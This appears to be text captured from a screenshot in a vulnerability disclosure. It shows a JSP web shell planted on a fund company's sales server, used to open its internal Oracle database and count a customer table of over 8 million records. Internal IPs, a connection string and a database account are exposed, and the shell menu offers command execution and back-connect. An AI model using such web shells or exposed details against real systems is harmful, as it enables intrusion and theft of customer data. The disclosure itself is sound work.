 sales.phfund.com.cn/jmxroot/jmxroot.jsp
sales.phfund.com.cn (172.18.101.160) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Connect To DataBase
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bit Productio
n With the Partitioning, Real Application Clusters, OLAP, Data Mining and Real Application
Testing options
URL : jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.8
0.5)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.80.6) (PORT = 1521))(L
OAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = BG
RAC)))
Catalog : null
UserName : CUSTOMER_QUERY
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select count(*) from TCUSTOMERINFO
Query Export Export To File
Query#0 : select count(*) from TCUSTOMERINFO
COUNT(*)
NUMBER
800W+
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org